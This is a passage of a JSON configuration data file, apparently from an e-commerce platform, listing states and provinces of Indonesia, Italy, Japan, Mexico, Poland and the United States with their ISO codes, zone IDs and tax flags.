Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior"